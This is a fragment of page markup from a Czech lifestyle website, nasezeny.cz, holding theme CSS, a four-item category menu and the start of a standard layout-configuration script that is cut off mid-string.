<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_43 .td_block_inner{text-align:center}.tdi_43 .tdb-menu>li{margin-right:10px}.tdi_43 .tdb-menu>li:last-child{margin-right:0}.tdi_43 .tdb-menu-items-dropdown{margin-left:10px}.tdi_43 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 10px}.tdi_43 .tdb-menu>li .tdb-menu-sep,.tdi_43 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{font-size:14px;margin-left:5px;top:0px}.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_43 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{font-family:Nunito Sans!important;font-size:14px!important;line-height:54px!important;font-weight:700!important;text-transform:none!important}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 25px}.tdi_43 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_43 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:1px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .td-pulldown-filter-list li a{font-family:Nunito Sans!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_43 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-menu>li{margin-right:8px}.tdi_43 .tdb-menu>li:last-child{margin-right:0}.tdi_43 .tdb-menu-items-dropdown{margin-left:8px}.tdi_43 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 8px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-menu>li{margin-right:5px}.tdi_43 .tdb-menu>li:last-child{margin-right:0}.tdi_43 .tdb-menu-items-dropdown{margin-left:5px}.tdi_43 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more{padding:0 5px}.tdi_43 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_43 .td-subcat-more .tdb-menu-more-subicon{font-size:13px}.tdi_43 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_43 .tdb-menu>li>a,.tdi_43 .td-subcat-more,.tdi_43 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:40px!important}.tdi_43 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_43 .tdb-menu .tdb-normal-menu ul,.tdi_43 .td-pulldown-filter-list,.tdi_43 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_43:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_43 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_43 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_43 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_43 .tdb-menu>li.current-menu-item>a,.tdi_43 .tdb-menu>li.current-menu-ancestor>a,.tdi_43 .tdb-menu>li.current-category-ancestor>a,.tdi_43 .tdb-menu>li.current-page-ancestor>a,.tdi_43 .tdb-menu>li:hover>a,.tdi_43 .tdb-menu>li.tdb-hover>a,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ff0000}.tdi_43 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ff0000}.tdi_43 .tdb-menu>li.current-menu-item>a:after,.tdi_43 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_43 .tdb-menu>li.current-category-ancestor>a:after,.tdi_43 .tdb-menu>li.current-page-ancestor>a:after,.tdi_43 .tdb-menu>li:hover>a:after,.tdi_43 .tdb-menu>li.tdb-hover>a:after,.tdi_43 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_43 .tdb-menu>li>a:after,.tdi_43 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#db4e5a}.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_43 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#db4e5a}</style><div id=tdi_43 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-hash tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-12345-nove-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-73"><a href="https://nasezeny.cz/pro-zeny/"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-71"><a href="https://nasezeny.cz/rodina/"><div class="tdb-menu-item-text">Rodina</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69"><a href="https://nasezeny.cz/bydleni/"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-74"><a href="https://nasezeny.cz/rady-a-navody/"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}.tdi_47{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{width:24%!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}.tdi_49{padding-top:15px!important;padding-bottom:15px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_48_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_48_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:dotted!important;border-color:#0a0a0a!important;border-width:0!important}</style></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_52 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-right:-5px!important;margin-left:-5px!important}}@media (max-width:767px){.tdi_52{margin-right:0px!important;margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{margin-right:-15px!important;margin-left:-15px!important}}</style>
<style>.tdi_52 .td-image-wrap{padding-bottom:40%}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-container{flex-direction:column}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-module-meta-info{padding:15px 10px 0;border-color:#eaeaea}.tdi_52 .td_module_wrap{width:33.33333333%;float:left;padding-left:0.5px;padding-right:0.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_52 .td_module_wrap{float:right}.tdi_52 .td_block_inner{margin-left:-0.5px;margin-right:-0.5px}.tdi_52 .td-module-container:before{bottom:-0px}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_52 .td-post-category:not(.td-post-extra-category){display:none}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;color:#232323;margin:0px;column-count:1;column-gap:48px;font-size:=!important}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none;color:#999999}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_52 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_52 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_52 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_52 .td-post-author-name a{color:#232323}.tdi_52 .td-post-author-name:hover a{color:#db4e5a}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_52 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_52 .td-load-more-wrap a:hover{color:#db4e5a;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_52 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_52 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#db4e5a}.tdi_52 .td-module-meta-info,.tdi_52 .td-next-prev-wrap{text-align:center}.tdi_52 .td-category-pos-above .td-post-category{align-self:center!important}.tdi_52 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_52.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_52 .entry-title{margin:0px;font-family:Trirong!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap,.tdi_52 .td-load-more-wrap{margin-top:30px}.tdi_52.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_52 .td-load-more-wrap a i{font-size:14px}.tdi_52 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_52.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_52 .td-editor-date,.tdi_52 .td-editor-date .td-post-author-name a,.tdi_52 .td-editor-date .entry-date,.tdi_52 .td-module-comments a{font-family:Nunito!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_52 .entry-thumb:after{background-color:#ff9eaf;}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_52 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td-module-meta-info{padding:12px 8px 0}.tdi_52 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_52 .td-module-container:before{bottom:-0px}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td-module-meta-info{padding:10px 5px 0}.tdi_52 .td_module_wrap{padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_52 .td-module-container:before{bottom:-0px}.tdi_52 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td-image-container{flex:0 0 45%;width:45%}.ie10 .tdi_52 .td-image-container,.ie11 .tdi_52 .td-image-container{flex:0 0 auto}.tdi_52 .td-module-meta-info{padding:0 0 0 20px}.tdi_52 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.rtl .tdi_52 .td_module_wrap{float:right}.tdi_52 .td-module-container:before{bottom:-20px}.tdi_52 .td-module-container{padding:0px;border-width:0px;border-style:solid;border-color:#000}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_52 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"show_com":"none","image_width":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjQ1In0=","image_floated":"","meta_padding":"eyJhbGwiOiIxNXB4IDEwcHggMCIsInBvcnRyYWl0IjoiMTBweCA1cHggMCIsInBob25lIjoiMCAwIDAgMjBweCIsImxhbmRzY2FwZSI6IjEycHggOHB4IDAifQ==","image_radius":"","image_height":"40","meta_info_horiz":"content-horiz-center","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"936","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE0In0=","underline_height":"0","f_title_font_weight":"700","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_date":"none","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","title_txt_hover":"#db4e5a","f_title_font_line_height":"1.3","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoi